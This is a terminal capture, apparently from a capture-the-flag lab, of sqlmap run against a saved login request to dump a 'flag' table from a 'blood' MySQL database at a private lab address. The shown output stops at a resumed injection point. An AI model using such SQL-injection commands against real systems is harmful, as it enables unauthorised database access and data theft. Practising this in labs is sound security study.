 (root㉿kali)-[/home/nisha/Desktop]
# sqlmap -r bloodauth.txt -D 'blood' -T 'flag' --dump
{1.8.3#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:58:32 /2024-08-14/
[19:58:32] [INFO] parsing HTTP request from 'bloodauth.txt'
[19:58:32] [WARNING] it appears that you have provided tainted parameter values ('username='') with most likely leftover chars/statements from manual
SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:58:34] [INFO] resuming back-end DBMS 'mysql'
[19:58:34] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.73.254/blood/login.php?error=true'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[19:58:38] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---